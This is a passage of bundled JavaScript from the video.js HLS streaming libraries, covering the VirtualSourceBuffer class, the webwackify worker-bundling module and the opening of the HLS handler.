     */
    
    var VirtualSourceBuffer = (function (_videojs$EventTarget) {
      _inherits(VirtualSourceBuffer, _videojs$EventTarget);
    
      function VirtualSourceBuffer(mediaSource, codecs) {
        var _this = this;
    
        _classCallCheck(this, VirtualSourceBuffer);
    
        _get(Object.getPrototypeOf(VirtualSourceBuffer.prototype), 'constructor', this).call(this, _videoJs2['default'].EventTarget);
        this.timestampOffset_ = 0;
        this.pendingBuffers_ = [];
        this.bufferUpdating_ = false;
    
        this.mediaSource_ = mediaSource;
        this.codecs_ = codecs;
        this.audioCodec_ = null;
        this.videoCodec_ = null;
        this.audioDisabled_ = false;
        this.appendAudioInitSegment_ = true;
        this.gopBuffer_ = [];
        this.timeMapping_ = 0;
        this.safeAppend_ = _videoJs2['default'].browser.IE_VERSION >= 11;
    
        var options = {
          remux: false,
          alignGopsAtEnd: this.safeAppend_
        };
    
        this.codecs_.forEach(function (codec) {
          if ((0, _codecUtils.isAudioCodec)(codec)) {
            _this.audioCodec_ = codec;
          } else if ((0, _codecUtils.isVideoCodec)(codec)) {
            _this.videoCodec_ = codec;
          }
        });
    
        // append muxed segments to their respective native buffers as
        // soon as they are available
        this.transmuxer_ = (0, _webwackify2['default'])(_transmuxerWorker2['default'], resolveTransmuxWorker());
        this.transmuxer_.postMessage({ action: 'init', options: options });
    
        this.transmuxer_.onmessage = function (event) {
          if (event.data.action === 'data') {
            return _this.data_(event);
          }
    
          if (event.data.action === 'done') {
            return _this.done_(event);
          }
    
          if (event.data.action === 'gopInfo') {
            return _this.appendGopInfo_(event);
          }
        };
    
        // this timestampOffset is a property with the side-effect of resetting
        // baseMediaDecodeTime in the transmuxer on the setter
        Object.defineProperty(this, 'timestampOffset', {
          get: function get() {
            return this.timestampOffset_;
          },
          set: function set(val) {
            if (typeof val === 'number' && val >= 0) {
              this.timestampOffset_ = val;
              this.appendAudioInitSegment_ = true;
    
              // reset gop buffer on timestampoffset as this signals a change in timeline
              this.gopBuffer_.length = 0;
              this.timeMapping_ = 0;
    
              // We have to tell the transmuxer to set the baseMediaDecodeTime to
              // the desired timestampOffset for the next segment
              this.transmuxer_.postMessage({
                action: 'setTimestampOffset',
                timestampOffset: val
              });
            }
          }
        });
    
        // setting the append window affects both source buffers
        Object.defineProperty(this, 'appendWindowStart', {
          get: function get() {
            return (this.videoBuffer_ || this.audioBuffer_).appendWindowStart;
          },
          set: function set(start) {
            if (this.videoBuffer_) {
              this.videoBuffer_.appendWindowStart = start;
            }
            if (this.audioBuffer_) {
              this.audioBuffer_.appendWindowStart = start;
            }
          }
        });
    
        // this buffer is "updating" if either of its native buffers are
        Object.defineProperty(this, 'updating', {
          get: function get() {
            return !!(this.bufferUpdating_ || !this.audioDisabled_ && this.audioBuffer_ && this.audioBuffer_.updating || this.videoBuffer_ && this.videoBuffer_.updating);
          }
        });
    
        // the buffered property is the intersection of the buffered
        // ranges of the native source buffers
        Object.defineProperty(this, 'buffered', {
          get: function get() {
            var start = null;
            var end = null;
            var arity = 0;
            var extents = [];
            var ranges = [];
    
            // neither buffer has been created yet
            if (!this.videoBuffer_ && !this.audioBuffer_) {
              return _videoJs2['default'].createTimeRange();
            }
    
            // only one buffer is configured
            if (!this.videoBuffer_) {
              return this.audioBuffer_.buffered;
            }
            if (!this.audioBuffer_) {
              return this.videoBuffer_.buffered;
            }
    
            // both buffers are configured
            if (this.audioDisabled_) {
              return this.videoBuffer_.buffered;
            }
    
            // both buffers are empty
            if (this.videoBuffer_.buffered.length === 0 && this.audioBuffer_.buffered.length === 0) {
              return _videoJs2['default'].createTimeRange();
            }
    
            // Handle the case where we have both buffers and create an
            // intersection of the two
            var videoBuffered = this.videoBuffer_.buffered;
            var audioBuffered = this.audioBuffer_.buffered;
            var count = videoBuffered.length;
    
            // A) Gather up all start and end times
            while (count--) {
              extents.push({ time: videoBuffered.start(count), type: 'start' });
              extents.push({ time: videoBuffered.end(count), type: 'end' });
            }
            count = audioBuffered.length;
            while (count--) {
              extents.push({ time: audioBuffered.start(count), type: 'start' });
              extents.push({ time: audioBuffered.end(count), type: 'end' });
            }
            // B) Sort them by time
            extents.sort(function (a, b) {
              return a.time - b.time;
            });
    
            // C) Go along one by one incrementing arity for start and decrementing
            //    arity for ends
            for (count = 0; count < extents.length; count++) {
              if (extents[count].type === 'start') {
                arity++;
    
                // D) If arity is ever incremented to 2 we are entering an
                //    overlapping range
                if (arity === 2) {
                  start = extents[count].time;
                }
              } else if (extents[count].type === 'end') {
                arity--;
    
                // E) If arity is ever decremented to 1 we leaving an
                //    overlapping range
                if (arity === 1) {
                  end = extents[count].time;
                }
              }
    
              // F) Record overlapping ranges
              if (start !== null && end !== null) {
                ranges.push([start, end]);
                start = null;
                end = null;
              }
            }
    
            return _videoJs2['default'].createTimeRanges(ranges);
          }
        });
      }
    
      /**
       * When we get a data event from the transmuxer
       * we call this function and handle the data that
       * was sent to us
       *
       * @private
       * @param {Event} event the data event from the transmuxer
       */
    
      _createClass(VirtualSourceBuffer, [{
        key: 'data_',
        value: function data_(event) {
          var segment = event.data.segment;
    
          // Cast ArrayBuffer to TypedArray
          segment.data = new Uint8Array(segment.data, event.data.byteOffset, event.data.byteLength);
    
          segment.initSegment = new Uint8Array(segment.initSegment.data, segment.initSegment.byteOffset, segment.initSegment.byteLength);
    
          (0, _createTextTracksIfNecessary2['default'])(this, this.mediaSource_, segment);
    
          // Add the segments to the pendingBuffers array
          this.pendingBuffers_.push(segment);
          return;
        }
    
        /**
         * When we get a done event from the transmuxer
         * we call this function and we process all
         * of the pending data that we have been saving in the
         * data_ function
         *
         * @private
         * @param {Event} event the done event from the transmuxer
         */
      }, {
        key: 'done_',
        value: function done_(event) {
          // Don't process and append data if the mediaSource is closed
          if (this.mediaSource_.readyState === 'closed') {
            this.pendingBuffers_.length = 0;
            return;
          }
    
          // All buffers should have been flushed from the muxer
          // start processing anything we have received
          this.processPendingSegments_();
          return;
        }
    
        /**
         * Create our internal native audio/video source buffers and add
         * event handlers to them with the following conditions:
         * 1. they do not already exist on the mediaSource
         * 2. this VSB has a codec for them
         *
         * @private
         */
      }, {
        key: 'createRealSourceBuffers_',
        value: function createRealSourceBuffers_() {
          var _this2 = this;
    
          var types = ['audio', 'video'];
    
          types.forEach(function (type) {
            // Don't create a SourceBuffer of this type if we don't have a
            // codec for it
            if (!_this2[type + 'Codec_']) {
              return;
            }
    
            // Do nothing if a SourceBuffer of this type already exists
            if (_this2[type + 'Buffer_']) {
              return;
            }
    
            var buffer = null;
    
            // If the mediasource already has a SourceBuffer for the codec
            // use that
            if (_this2.mediaSource_[type + 'Buffer_']) {
              buffer = _this2.mediaSource_[type + 'Buffer_'];
              // In multiple audio track cases, the audio source buffer is disabled
              // on the main VirtualSourceBuffer by the HTMLMediaSource much earlier
              // than createRealSourceBuffers_ is called to create the second
              // VirtualSourceBuffer because that happens as a side-effect of
              // videojs-contrib-hls starting the audioSegmentLoader. As a result,
              // the audioBuffer is essentially "ownerless" and no one will toggle
              // the `updating` state back to false once the `updateend` event is received
              //
              // Setting `updating` to false manually will work around this
              // situation and allow work to continue
              buffer.updating = false;
            } else {
              var codecProperty = type + 'Codec_';
              var mimeType = type + '/mp4;codecs="' + _this2[codecProperty] + '"';
    
              buffer = makeWrappedSourceBuffer(_this2.mediaSource_.nativeMediaSource_, mimeType);
    
              _this2.mediaSource_[type + 'Buffer_'] = buffer;
            }
    
            _this2[type + 'Buffer_'] = buffer;
    
            // Wire up the events to the SourceBuffer
            ['update', 'updatestart', 'updateend'].forEach(function (event) {
              buffer.addEventListener(event, function () {
                // if audio is disabled
                if (type === 'audio' && _this2.audioDisabled_) {
                  return;
                }
    
                if (event === 'updateend') {
                  _this2[type + 'Buffer_'].updating = false;
                }
    
                var shouldTrigger = types.every(function (t) {
                  // skip checking audio's updating status if audio
                  // is not enabled
                  if (t === 'audio' && _this2.audioDisabled_) {
                    return true;
                  }
                  // if the other type if updating we don't trigger
                  if (type !== t && _this2[t + 'Buffer_'] && _this2[t + 'Buffer_'].updating) {
                    return false;
                  }
                  return true;
                });
    
                if (shouldTrigger) {
                  return _this2.trigger(event);
                }
              });
            });
          });
        }
    
        /**
         * Emulate the native mediasource function, but our function will
         * send all of the proposed segments to the transmuxer so that we
         * can transmux them before we append them to our internal
         * native source buffers in the correct format.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/appendBuffer
         * @param {Uint8Array} segment the segment to append to the buffer
         */
      }, {
        key: 'appendBuffer',
        value: function appendBuffer(segment) {
          // Start the internal "updating" state
          this.bufferUpdating_ = true;
    
          if (this.audioBuffer_ && this.audioBuffer_.buffered.length) {
            var audioBuffered = this.audioBuffer_.buffered;
    
            this.transmuxer_.postMessage({
              action: 'setAudioAppendStart',
              appendStart: audioBuffered.end(audioBuffered.length - 1)
            });
          }
    
          if (this.videoBuffer_) {
            this.transmuxer_.postMessage({
              action: 'alignGopsWith',
              gopsToAlignWith: gopsSafeToAlignWith(this.gopBuffer_, this.mediaSource_.player_, this.timeMapping_)
            });
          }
    
          this.transmuxer_.postMessage({
            action: 'push',
            // Send the typed-array of data as an ArrayBuffer so that
            // it can be sent as a "Transferable" and avoid the costly
            // memory copy
            data: segment.buffer,
    
            // To recreate the original typed-array, we need information
            // about what portion of the ArrayBuffer it was a view into
            byteOffset: segment.byteOffset,
            byteLength: segment.byteLength
          }, [segment.buffer]);
          this.transmuxer_.postMessage({ action: 'flush' });
        }
    
        /**
         * Appends gop information (timing and byteLength) received by the transmuxer for the
         * gops appended in the last call to appendBuffer
         *
         * @param {Event} event
         *        The gopInfo event from the transmuxer
         * @param {Array} event.data.gopInfo
         *        List of gop info to append
         */
      }, {
        key: 'appendGopInfo_',
        value: function appendGopInfo_(event) {
          this.gopBuffer_ = updateGopBuffer(this.gopBuffer_, event.data.gopInfo, this.safeAppend_);
        }
    
        /**
         * Emulate the native mediasource function and remove parts
         * of the buffer from any of our internal buffers that exist
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/remove
         * @param {Double} start position to start the remove at
         * @param {Double} end position to end the remove at
         */
      }, {
        key: 'remove',
        value: function remove(start, end) {
          if (this.videoBuffer_) {
            this.videoBuffer_.updating = true;
            this.videoBuffer_.remove(start, end);
            this.gopBuffer_ = removeGopBuffer(this.gopBuffer_, start, end, this.timeMapping_);
          }
          if (!this.audioDisabled_ && this.audioBuffer_) {
            this.audioBuffer_.updating = true;
            this.audioBuffer_.remove(start, end);
          }
    
          // Remove Metadata Cues (id3)
          (0, _removeCuesFromTrack2['default'])(start, end, this.metadataTrack_);
    
          // Remove Any Captions
          if (this.inbandTextTracks_) {
            for (var track in this.inbandTextTracks_) {
              (0, _removeCuesFromTrack2['default'])(start, end, this.inbandTextTracks_[track]);
            }
          }
        }
    
        /**
         * Process any segments that the muxer has output
         * Concatenate segments together based on type and append them into
         * their respective sourceBuffers
         *
         * @private
         */
      }, {
        key: 'processPendingSegments_',
        value: function processPendingSegments_() {
          var sortedSegments = {
            video: {
              segments: [],
              bytes: 0
            },
            audio: {
              segments: [],
              bytes: 0
            },
            captions: [],
            metadata: []
          };
    
          // Sort segments into separate video/audio arrays and
          // keep track of their total byte lengths
          sortedSegments = this.pendingBuffers_.reduce(function (segmentObj, segment) {
            var type = segment.type;
            var data = segment.data;
            var initSegment = segment.initSegment;
    
            segmentObj[type].segments.push(data);
            segmentObj[type].bytes += data.byteLength;
    
            segmentObj[type].initSegment = initSegment;
    
            // Gather any captions into a single array
            if (segment.captions) {
              segmentObj.captions = segmentObj.captions.concat(segment.captions);
            }
    
            if (segment.info) {
              segmentObj[type].info = segment.info;
            }
    
            // Gather any metadata into a single array
            if (segment.metadata) {
              segmentObj.metadata = segmentObj.metadata.concat(segment.metadata);
            }
    
            return segmentObj;
          }, sortedSegments);
    
          // Create the real source buffers if they don't exist by now since we
          // finally are sure what tracks are contained in the source
          if (!this.videoBuffer_ && !this.audioBuffer_) {
            // Remove any codecs that may have been specified by default but
            // are no longer applicable now
            if (sortedSegments.video.bytes === 0) {
              this.videoCodec_ = null;
            }
            if (sortedSegments.audio.bytes === 0) {
              this.audioCodec_ = null;
            }
    
            this.createRealSourceBuffers_();
          }
    
          if (sortedSegments.audio.info) {
            this.mediaSource_.trigger({ type: 'audioinfo', info: sortedSegments.audio.info });
          }
          if (sortedSegments.video.info) {
            this.mediaSource_.trigger({ type: 'videoinfo', info: sortedSegments.video.info });
          }
    
          if (this.appendAudioInitSegment_) {
            if (!this.audioDisabled_ && this.audioBuffer_) {
              sortedSegments.audio.segments.unshift(sortedSegments.audio.initSegment);
              sortedSegments.audio.bytes += sortedSegments.audio.initSegment.byteLength;
            }
            this.appendAudioInitSegment_ = false;
          }
    
          var triggerUpdateend = false;
    
          // Merge multiple video and audio segments into one and append
          if (this.videoBuffer_ && sortedSegments.video.bytes) {
            sortedSegments.video.segments.unshift(sortedSegments.video.initSegment);
            sortedSegments.video.bytes += sortedSegments.video.initSegment.byteLength;
            this.concatAndAppendSegments_(sortedSegments.video, this.videoBuffer_);
            // TODO: are video tracks the only ones with text tracks?
            (0, _addTextTrackData.addTextTrackData)(this, sortedSegments.captions, sortedSegments.metadata);
          } else if (this.videoBuffer_ && (this.audioDisabled_ || !this.audioBuffer_)) {
            // The transmuxer did not return any bytes of video, meaning it was all trimmed
            // for gop alignment. Since we have a video buffer and audio is disabled, updateend
            // will never be triggered by this source buffer, which will cause contrib-hls
            // to be stuck forever waiting for updateend. If audio is not disabled, updateend
            // will be triggered by the audio buffer, which will be sent upwards since the video
            // buffer will not be in an updating state.
            triggerUpdateend = true;
          }
    
          if (!this.audioDisabled_ && this.audioBuffer_) {
            this.concatAndAppendSegments_(sortedSegments.audio, this.audioBuffer_);
          }
    
          this.pendingBuffers_.length = 0;
    
          if (triggerUpdateend) {
            this.trigger('updateend');
          }
    
          // We are no longer in the internal "updating" state
          this.bufferUpdating_ = false;
        }
    
        /**
         * Combine all segments into a single Uint8Array and then append them
         * to the destination buffer
         *
         * @param {Object} segmentObj
         * @param {SourceBuffer} destinationBuffer native source buffer to append data to
         * @private
         */
      }, {
        key: 'concatAndAppendSegments_',
        value: function concatAndAppendSegments_(segmentObj, destinationBuffer) {
          var offset = 0;
          var tempBuffer = undefined;
    
          if (segmentObj.bytes) {
            tempBuffer = new Uint8Array(segmentObj.bytes);
    
            // Combine the individual segments into one large typed-array
            segmentObj.segments.forEach(function (segment) {
              tempBuffer.set(segment, offset);
              offset += segment.byteLength;
            });
    
            try {
              destinationBuffer.updating = true;
              destinationBuffer.appendBuffer(tempBuffer);
            } catch (error) {
              if (this.mediaSource_.player_) {
                this.mediaSource_.player_.error({
                  code: -3,
                  type: 'APPEND_BUFFER_ERR',
                  message: error.message,
                  originalError: error
                });
              }
            }
          }
        }
    
        /**
         * Emulate the native mediasource function. abort any soureBuffer
         * actions and throw out any un-appended data.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/abort
         */
      }, {
        key: 'abort',
        value: function abort() {
          if (this.videoBuffer_) {
            this.videoBuffer_.abort();
          }
          if (!this.audioDisabled_ && this.audioBuffer_) {
            this.audioBuffer_.abort();
          }
          if (this.transmuxer_) {
            this.transmuxer_.postMessage({ action: 'reset' });
          }
          this.pendingBuffers_.length = 0;
          this.bufferUpdating_ = false;
        }
      }]);
    
      return VirtualSourceBuffer;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = VirtualSourceBuffer;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./add-text-track-data":64,"./codec-utils":65,"./create-text-tracks-if-necessary":66,"./remove-cues-from-track":72,"./transmuxer-worker":73,"webwackify":76}],76:[function(require,module,exports){
    // By default assume browserify was used to bundle app. These arguments are passed to
    // the module by browserify.
    var bundleFn = arguments[3];
    var sources = arguments[4];
    var cache = arguments[5];
    var stringify = JSON.stringify;
    var webpack = false;
    
    // webpackBootstrap
    var webpackBootstrapFn = function(modules) {
      // The module cache
      var installedModules = {};
    
      // The require function
      function __webpack_require__(moduleId) {
    
        // Check if module is in cache
        if(installedModules[moduleId]) {
          return installedModules[moduleId].exports;
        }
        // Create a new module (and put it into the cache)
        var module = installedModules[moduleId] = {
          i: moduleId,
          l: false,
          exports: {}
        };
    
        // Execute the module function
        modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
    
        // Flag the module as loaded
        module.l = true;
    
        // Return the exports of the module
        return module.exports;
      }
    
    
      // expose the modules object (__webpack_modules__)
      __webpack_require__.m = modules;
    
      // expose the module cache
      __webpack_require__.c = installedModules;
    
      // define getter function for harmony exports
      __webpack_require__.d = function(exports, name, getter) {
        if(!__webpack_require__.o(exports, name)) {
          Object.defineProperty(exports, name, {
            configurable: false,
            enumerable: true,
            get: getter
          });
        }
      };
    
      // getDefaultExport function for compatibility with non-harmony modules
      __webpack_require__.n = function(module) {
        var getter = module && module.__esModule ?
          function getDefault() { return module['default']; } :
          function getModuleExports() { return module; };
    
        __webpack_require__.d(getter, 'a', getter);
        return getter;
      };
    
      // Object.prototype.hasOwnProperty.call
      __webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
    
      // __webpack_public_path__
      __webpack_require__.p = "";
    
      // Load entry module and return exports
      return __webpack_require__(__webpack_require__.s = entryModule);
    }
    
    if (typeof bundleFn === 'undefined') {
      // Assume this was bundled with webpack and not browserify
      webpack = true;
      bundleFn = webpackBootstrapFn;
      sources = __webpack_modules__;
    }
    
    var bundleWithBrowserify = function(fn) {
      // with browserify we must find the module key ourselves
      var cacheKeys = Object.keys(cache);
      var fnModuleKey;
    
      for (var i = 0; i < cacheKeys.length; i++) {
        var cacheKey = cacheKeys[i];
        var cacheExports = cache[cacheKey].exports;
    
        // Using babel as a transpiler to use esmodule, the export will always
        // be an object with the default export as a property of it. To ensure
        // the existing api and babel esmodule exports are both supported we
        // check for both
        if (cacheExports === fn || cacheExports && cacheExports.default === fn) {
            fnModuleKey = cacheKey;
            break;
        }
      }
    
      // if we couldn't find one, lets make one
      if (!fnModuleKey) {
        fnModuleKey = Math.floor(Math.pow(16, 8) * Math.random()).toString(16);
    
        var fnModuleCache = {};
    
        for (var i = 0; i < cacheKeys.length; i++) {
          var cacheKey = cacheKeys[i];
    
          fnModuleCache[cacheKey] = cacheKey;
        }
    
        sources[fnModuleKey] = [
          'function(require,module,exports){' + fn + '(self); }',
          fnModuleCache
        ];
      }
    
      var entryKey = Math.floor(Math.pow(16, 8) * Math.random()).toString(16);
      var entryCache = {};
    
      entryCache[fnModuleKey] = fnModuleKey;
      sources[entryKey] = [
        'function(require,module,exports){' +
        // try to call default if defined to also support babel esmodule exports
          'var f = require(' + stringify(fnModuleKey) + ');' +
          '(f.default ? f.default : f)(self);' +
        '}',
        entryCache
      ];
    
      return '(' + bundleFn + ')({'
            + Object.keys(sources).map(function(key) {
                return stringify(key) + ':['
                    + sources[key][0] + ','
                    + stringify(sources[key][1]) + ']';
            }).join(',')
            + '},{},[' + stringify(entryKey) + '])';
    };
    
    var bundleWithWebpack = function(fn, fnModuleId) {
      var devMode = typeof fnModuleId === 'string';
      var sourceStrings;
    
      if (devMode) {
        sourceStrings = {};
      } else {
        sourceStrings = [];
      }
    
      Object.keys(sources).forEach(function(sKey) {
        if (!sources[sKey]) {
          return;
        }
        sourceStrings[sKey] = sources[sKey].toString();
      });
    
      var fnModuleExports = __webpack_require__(fnModuleId);
    
      // Using babel as a transpiler to use esmodule, the export will always
      // be an object with the default export as a property of it. To ensure
      // the existing api and babel esmodule exports are both supported we
      // check for both
      if (!(fnModuleExports && (fnModuleExports === fn || fnModuleExports.default === fn))) {
        var fnSourceString = sourceStrings[fnModuleId];
    
        sourceStrings[fnModuleId] = fnSourceString.substring(0, fnSourceString.length - 1) +
                                    '\n' + fn.name + '();\n}';
      }
    
      var modulesString;
    
      if (devMode) {
        // must escape quotes to support webpack loader options
        fnModuleId = stringify(fnModuleId);
        // dev mode in webpack4, modules are passed as an object
        var mappedSourceStrings = Object.keys(sourceStrings).map(function(sKey) {
          return stringify(sKey) + ':' + sourceStrings[sKey];
        });
    
        modulesString = '{' + mappedSourceStrings.join(',') + '}';
      } else {
        modulesString = '[' + sourceStrings.join(',') + ']';
      }
    
      return 'var fn = (' + bundleFn.toString().replace('entryModule', fnModuleId) + ')('
            + modulesString
            + ');\n'
            // not a function when calling a function from the current scope
            + '(typeof fn === "function") && fn(self);';
    
    };
    
    module.exports = function webwackify(fn, fnModuleId) {
      var src;
    
      if (webpack) {
        src = bundleWithWebpack(fn, fnModuleId);
      } else {
        src = bundleWithBrowserify(fn);
      }
    
      var blob = new Blob([src], { type: 'text/javascript' });
      var URL = window.URL || window.webkitURL || window.mozURL || window.msURL;
      var workerUrl = URL.createObjectURL(blob);
      var worker = new Worker(workerUrl);
      worker.objectURL = workerUrl;
      return worker;
    };
    
    },{}],77:[function(require,module,exports){
    (function (global){
    /**
     * @file videojs-contrib-hls.js
     *
     * The main file for the HLS project.
     * License: https://github.com/videojs/videojs-contrib-hls/blob/master/LICENSE
     */
    'use strict';
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x4, _x5, _x6) { var _again = true; _function: while (_again) { var object = _x4, property = _x5, receiver = _x6; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x4 = parent; _x5 = property; _x6 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _globalDocument = require('global/document');
    
    var _globalDocument2 = _interopRequireDefault(_globalDocument);
    
    var _playlistLoader = require('./playlist-loader');
    
    var _playlistLoader2 = _interopRequireDefault(_playlistLoader);
    
    var _playlist = require('./playlist');
    
    var _playlist2 = _interopRequireDefault(_playlist);
    
    var _xhr = require('./xhr');
    
    var _xhr2 = _interopRequireDefault(_xhr);
    
    var _aesDecrypter = require('aes-decrypter');
    
    var _binUtils = require('./bin-utils');
    
    var _binUtils2 = _interopRequireDefault(_binUtils);
    
    var _videojsContribMediaSources = require('videojs-contrib-media-sources');
    
    var _m3u8Parser = require('m3u8-parser');
    
    var _m3u8Parser2 = _interopRequireDefault(_m3u8Parser);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _masterPlaylistController = require('./master-playlist-controller');
    
    var _config = require('./config');
    
    var _config2 = _interopRequireDefault(_config);
    
    var _renditionMixin = require('./rendition-mixin');
    
    var _renditionMixin2 = _interopRequireDefault(_renditionMixin);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _playbackWatcher = require('./playback-watcher');
    
    var _playbackWatcher2 = _interopRequireDefault(_playbackWatcher);
    
    var _reloadSourceOnError = require('./reload-source-on-error');
    
    var _reloadSourceOnError2 = _interopRequireDefault(_reloadSourceOnError);
    
    var _playlistSelectorsJs = require('./playlist-selectors.js');
    
    var Hls = {
      PlaylistLoader: _playlistLoader2['default'],
      Playlist: _playlist2['default'],
      Decrypter: _aesDecrypter.Decrypter,
      AsyncStream: _aesDecrypter.AsyncStream,
      decrypt: _aesDecrypter.decrypt,
      utils: _binUtils2['default'],
    
      STANDARD_PLAYLIST_SELECTOR: _playlistSelectorsJs.lastBandwidthSelector,
      INITIAL_PLAYLIST_SELECTOR: _playlistSelectorsJs.lowestBitrateCompatibleVariantSelector,
      comparePlaylistBandwidth: _playlistSelectorsJs.comparePlaylistBandwidth,
      comparePlaylistResolution: _playlistSelectorsJs.comparePlaylistResolution,
    
      xhr: (0, _xhr2['default'])()
    };
    
    // 0.5 MB/s
    var INITIAL_BANDWIDTH = 4194304;
    
    // Define getter/setters for config properites
    ['GOAL_BUFFER_LENGTH', 'MAX_GOAL_BUFFER_LENGTH', 'GOAL_BUFFER_LENGTH_RATE', 'BUFFER_LOW_WATER_LINE', 'MAX_BUFFER_LOW_WATER_LINE', 'BUFFER_LOW_WATER_LINE_RATE', 'BANDWIDTH_VARIANCE'].forEach(function (prop) {
      Object.defineProperty(Hls, prop, {
        get: function get() {
          _videoJs2['default'].log.warn('using Hls.' + prop + ' is UNSAFE be sure you know what you are doing');
          return _config2['default'][prop];
        },
        set: function set(value) {
          _videoJs2['default'].log.warn('using Hls.' + prop + ' is UNSAFE be sure you know what you are doing');
    
          if (typeof value !== 'number' || value < 0) {
            _videoJs2['default'].log.warn('value of Hls.' + prop + ' must be greater than or equal to 0');
            return;
          }
    
          _config2['default'][prop] = value;
        }
      });
    });
    
    /**
     * Updates the selectedIndex of the QualityLevelList when a mediachange happens in hls.
     *
     * @param {QualityLevelList} qualityLevels The QualityLevelList to update.
     * @param {PlaylistLoader} playlistLoader PlaylistLoader containing the new media info.
     * @function handleHlsMediaChange
     */
    var handleHlsMediaChange = function handleHlsMediaChange(qualityLevels, playlistLoader) {
      var newPlaylist = playlistLoader.media();
      var selectedIndex = -1;
    
      for (var i = 0; i < qualityLevels.length; i++) {
        if (qualityLevels[i].id === newPlaylist.uri) {
          selectedIndex = i;
          break;
        }
      }
    
      qualityLevels.selectedIndex_ = selectedIndex;
      qualityLevels.trigger({
        selectedIndex: selectedIndex,
        type: 'change'
      });
    };
    
    /**
     * Adds quality levels to list once playlist metadata is available
     *
     * @param {QualityLevelList} qualityLevels The QualityLevelList to attach events to.
     * @param {Object} hls Hls object to listen to for media events.
     * @function handleHlsLoadedMetadata
     */
    var handleHlsLoadedMetadata = function handleHlsLoadedMetadata(qualityLevels, hls) {
      hls.representations().forEach(function (rep) {
        qualityLevels.addQualityLevel(rep);
      });
      handleHlsMediaChange(qualityLevels, hls.playlists);
    };
    
    // HLS is a source handler, not a tech. Make sure attempts to use it
    // as one do not cause exceptions.
    Hls.canPlaySource = function () {
      return _videoJs2['default'].log.warn('HLS is no longer a tech. Please remove it from ' + 'your player\'s techOrder.');
    };
    
    /**
     * Whether the browser has built-in HLS support.
     */
    Hls.supportsNativeHls = (function () {
      var video = _globalDocument2['default'].createElement('video');
    
      // native HLS is definitely not supported if HTML5 video isn't
      if (!_videoJs2['default'].getTech('Html5').isSupported()) {
        return false;
      }
    
      // HLS manifests can go by many mime-types
      var canPlay = [
      // Apple santioned
      'application/vnd.apple.mpegurl',
      // Apple sanctioned for backwards compatibility
      'audio/mpegurl',
      // Very common
      'audio/x-mpegurl',
      // Very common
      'application/x-mpegurl',
      // Included for completeness
      'video/x-mpegurl', 'video/mpegurl', 'application/mpegurl'];
    
      return canPlay.some(function (canItPlay) {
        return (/maybe|probably/i.test(video.canPlayType(canItPlay))
        );
      });
    })();
    
    /**
     * HLS is a source handler, not a tech. Make sure attempts to use it
     * as one do not cause exceptions.
     */
    Hls.isSupported = function () {
      return _videoJs2['default'].log.warn('HLS is no longer a tech. Please remove it from ' + 'your player\'s techOrder.');
    };
    
    var Component = _videoJs2['default'].getComponent('Component');
    
    /**
     * The Hls Handler object, where we orchestrate all of the parts
     * of HLS to interact with video.js
     *
     * @class HlsHandler
     * @extends videojs.Component
     * @param {Object} source the soruce object
     * @param {Tech} tech the parent tech object
     * @param {Object} options optional and required options
     */
    
    var HlsHandler = (function (_Component) {
      _inherits(HlsHandler, _Component);
    
      function HlsHandler(source, tech, options) {
        var _this = this;
    
        _classCallCheck(this, HlsHandler);
    
        _get(Object.getPrototypeOf(HlsHandler.prototype), 'constructor', this).call(this, tech, options.hls);
    
        // tech.player() is deprecated but setup a reference to HLS for
        // backwards-compatibility
        if (tech.options_ && tech.options_.playerId) {
          var _player = (0, _videoJs2['default'])(tech.options_.playerId);
    
          if (!_player.hasOwnProperty('hls')) {
            Object.defineProperty(_player, 'hls', {
              get: function get() {
                _videoJs2['default'].log.warn('player.hls is deprecated. Use player.tech_.hls instead.');
                tech.trigger({ type: 'usage', name: 'hls-player-access' });
                return _this;
              }
            });
          }
        }
    
        this.tech_ = tech;
        this.source_ = source;
        this.stats = {};
        this.ignoreNextSeekingEvent_ = false;
        this.setOptions_();
    
        // overriding native HLS only works if audio tracks have been emulated
        // error early if we're misconfigured:
        if (this.options_.overrideNative && (tech.featuresNativeVideoTracks || tech.featuresNativeAudioTracks)) {
          throw new Error('Overriding native HLS requires emulated tracks. ' + 'See https://git.io/vMpjB');
        }
    
        // listen for fullscreenchange events for this player so that we
        // can adjust our quality selection quickly
        this.on(_globalDocument2['default'], ['fullscreenchange', 'webkitfullscreenchange', 'mozfullscreenchange', 'MSFullscreenChange'], function (event) {
